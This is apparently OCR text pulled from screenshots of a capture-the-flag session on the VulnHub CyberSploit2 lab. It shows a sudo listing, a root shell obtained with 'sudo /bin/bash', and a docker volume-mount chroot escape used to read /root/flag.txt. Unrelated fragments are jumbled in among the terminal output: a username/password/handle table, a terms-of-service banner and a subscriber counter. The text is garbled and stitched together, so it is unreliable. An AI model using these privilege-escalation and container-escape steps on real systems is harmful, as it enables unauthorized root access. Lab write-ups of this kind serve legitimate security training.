 File Machine View Input Devices Help
Applications
1
Burp Suite Community Edition
Temporary Project
CyberSploit2 - Mozilla Firefox
root@localhost:/home/centos
File Edit View Search Terminal Tabs Help
root@kali: ~/VulnHub/... × shailendra@localhost:/... × root@localhost:~ × root@localhost:/home/... ×
ined_r:unconfined_t:s0-s0:c0.c1023
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
Username Password Handle
Otto @shadi.com
[sudo] password for centos:
Matching Defaults entries for centos on localhost:
!visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin, env_reset,
env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS", env_keep+="MAIL PS1 PS2
QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION
LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER
LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
@twitter
User centos may run the following commands on localhost:
(ALL) ALL
5 uwshdijwi @twitter
[centos@localhost ~]$ sudo /bin/bash
[root@localhost centos]# id
@Attitude
uid=0(root) gid=0(root) groups=0(root),991(docker) context=unconfined_u:unconfined_r:unconf
ined_t:s0-s0:c0.c1023
[root@localhost centos]#
12345678 @facebook
8 Neha I love my Jaan @tiktok
9 Mahi Love you dear @Love
Right Ctrl
We've made changes to our Terms of Service and Privacy Policy. They take effect on September 1, 2020,
and we encourage you to review them. By continuing to use our services, you agree to the new Terms of
Service and acknowledge the Privacy Policy applies to you.
Continue
affix@target:~$ docker run -it -v /:/mnt alpine chroot /mnt
root@e63d48d18e03:/# ls /root/
flag.txt
root@e63d48d18e03:/# cat /root/flag.txt
2590d7e9e24c67f41b485f16e2796b3d0e3128379b81e6ca290d67e99376e794
root@e63d48d18e03:/# cat /etc/issue
Debian GNU/Linux 9 \n \l
As you can see we have full access to the system because we used [chroot]
(https://en.wikipedia.org/wiki/Chroot) on the /mnt diectory, This essentially
allowed us to use the host operating system!
Pentesting Privesc Docker Rooting Hacking
25 Subs = ???
18 (72.00%)
0 25 DAYS TO GO 25